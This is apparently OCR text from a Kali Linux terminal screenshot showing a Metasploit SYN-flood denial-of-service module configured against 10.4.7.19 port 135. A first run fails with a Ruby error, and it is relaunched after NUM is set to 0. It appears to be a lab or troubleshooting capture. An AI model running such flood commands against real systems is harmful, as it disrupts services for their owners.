 root@kali: ~
File Edit View Search Terminal Help
RHOST 10.4.7.19 yes The target address
RPORT 135 yes The target port
SHOST no The spoofable source address (else rand
omizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new d
ata
msf auxiliary(synflood) > exploit
[*] SYN flooding 10.4.7.19:135...
[-] Auxiliary failed: NoMethodError undefined method `<=' for nil:NilClass
Did you mean? <=>
[-] Call stack:
[-] /usr/share/metasploit-framework/modules/auxiliary/dos/tcp/synflood.rb:57:i
n `run'
[*] Auxiliary module execution completed
msf auxiliary(synflood) > set NUM 0
NUM => 0
msf auxiliary(synflood) > exploit
[*] SYN flooding 10.4.7.19:135...